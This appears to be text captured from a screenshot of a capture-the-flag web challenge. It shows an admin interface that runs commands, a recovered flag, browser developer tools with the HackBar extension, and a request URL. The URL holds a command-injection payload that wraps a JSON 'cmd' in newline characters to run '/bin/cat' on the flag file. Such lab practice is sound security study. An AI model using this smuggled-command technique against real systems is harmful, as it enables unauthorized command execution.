 Web Adminstration Interface
Attempting to run command:
flag{e6e7ab69-03ac-4b08-b847-70b6be8a54eb}
Enter command as JSON:
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 Redux HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://3bc7ea55-4fd0-4a18-aad6-edc056fd916c.node5.buuoj.cn:81/?cmd=%0a%0a{"cmd":"/bin/cat /home/rceservice/flag"}%0a%0a
Use POST method
MODIFY HEADER